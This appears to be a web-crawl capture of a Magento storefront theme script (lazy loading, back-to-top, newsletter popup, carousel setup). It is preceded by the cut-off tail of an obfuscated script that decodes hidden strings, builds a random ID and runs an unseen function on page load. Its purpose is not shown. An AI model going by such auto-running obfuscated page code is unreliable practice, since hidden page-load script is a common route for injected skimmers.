nr2Mah31=["pOvdKYnBC","KCXNYXu9Dg==","hP5qWLeOdI7gcDR","wxTEQix4a/7VGjlLRdWo","vsAprH43L","tX9gfcZSaUI="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[cNI81420H8WFSLeL(nr2Mah31[1],nr2Mah31[0])](/[018]/g,c=>(c^crypto[cNI81420H8WFSLeL(nr2Mah31[3],nr2Mah31[2])](new Uint8Array(1))[0]&15>>c/4)[cNI81420H8WFSLeL(nr2Mah31[5],nr2Mah31[4])](16));};function ahrcJIZqB0SuWbl(){var hndt5akTy9iiKsg=["wxV92P3Ex","4uQDEFHGzIQWQQ==","lk1c9r4BbgBIdD","s4lGseXqHjwZX2V2w+CrSg=="];var qfXfzknYD=["oPde8x2L","sKiRinLplw==","c57B6odDKEL","TfUyTUhamLpY5+Avhh4Jzw=="];if(document[cNI81420H8WFSLeL(hndt5akTy9iiKsg[1],hndt5akTy9iiKsg[0])]===cNI81420H8WFSLeL(qfXfzknYD[1],qfXfzknYD[0])){document[cNI81420H8WFSLeL(hndt5akTy9iiKsg[3],hndt5akTy9iiKsg[2])](cNI81420H8WFSLeL(qfXfzknYD[3],qfXfzknYD[2]),iIgNH7JW8cz1);}else{iIgNH7JW8cz1();}}ahrcJIZqB0SuWbl();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/js/main.js
body_size: 955
content:
define([
        "jquery",
        "unveil",
        "mage/cookies",
        "fancybox",
        "owlcarousel",
        "domReady!"
    ],
    function ($) {
        /**
         * Lazy load image
         */

        if ($('.enable-ladyloading').length) {
            function _runLazyLoad() {
                $("img.lazyload").unveil(0, function () {
                    $(this).load(function () {
                        this.classList.remove("lazyload");
                    });
                });
            }

            setTimeout(function () {
                _runLazyLoad();
            }, 1000);

            $(document).on("afterAjaxLazyLoad", function () {
                _runLazyLoad();
            });
        }

        /**
         * Back to top
         */
        $(function () {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 500) {
                    $('.back2top').addClass('active');
                } else {
                    $('.back2top').removeClass('active');
                }
            });
            $('.back2top').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });

        });

        /**
         * Newsletter popup
         */
        if ($('.enable-newsletter-popup').length && $('#newsletter-popup').length) {
            var check_cookie = jQuery.cookie('newsletter_popup');
            if (check_cookie == null || check_cookie == 'shown') {
                popupNewsletter();
            }
            jQuery('#newsletter-popup .subscribe-bottom input').on('click', function () {
                if (jQuery(this).parent().find('input:checked').length) {
                    var check_cookie = jQuery.cookie('newsletter_popup');
                    if (check_cookie == null || check_cookie == 'shown') {
                        jQuery.cookie('newsletter_popup', 'dontshowitagain');
                    } else {
                        jQuery.cookie('newsletter_popup', 'shown');
                        popupNewsletter();
                    }
                } else {
                    jQuery.cookie('newsletter_popup', 'shown');
                }
            });

            function popupNewsletter() {
                $.fancybox.open('#newsletter-popup');
            }
        }

        /**
         * Owl slider init
         */

        var owl_data = $('div[data-owl="owl-slider"]');
        owl_data.each(function () {
            var dataOwl = $(this);
            dataOwl.find('.owl-carousel').owlCarousel({
                autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                responsive: {
                    0: {
                        items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0')
                    },
                    481: {
                        items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481')
                    },
                    768: {
                        items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768')
                    },
                    992: {
                        items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992')
                    },
                    1200: {
                        items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                    },
                    1441: {
                        items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                    },
                    1681: {
                        items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                    },
                    1920: {
                        items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                    },
                }
            })
        });


    });